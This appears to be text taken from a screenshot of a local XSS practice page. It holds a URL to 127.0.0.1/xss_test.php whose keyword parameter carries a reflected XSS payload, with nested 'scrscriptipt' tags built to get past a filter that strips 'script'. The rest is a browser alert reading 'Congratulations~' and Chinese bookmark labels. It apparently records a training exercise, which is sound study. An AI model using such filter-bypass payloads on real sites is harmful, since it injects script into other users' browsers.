 127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert%28%60xss%60%29<%2Fscscriptript><%21--
易购 天猫超市 淘宝特卖 阿里巴巴 上网导航 京东 淘宝网 百度
127.0.0.1 显示
Congratulations~
确定 取消